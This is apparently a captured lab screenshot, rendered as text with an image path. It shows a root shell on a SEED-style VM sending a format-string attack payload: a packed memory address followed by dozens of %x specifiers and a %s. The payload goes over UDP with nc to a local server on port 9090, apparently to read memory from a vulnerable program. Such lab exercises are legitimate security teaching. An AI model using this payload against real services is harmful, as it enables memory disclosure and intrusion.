 root@VM:/home/seed# echo $(printf "\x70\x88\x04\x08").%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
.%x.%x.%x.%x.%x.%s | nc -u 127.0.0.1 9090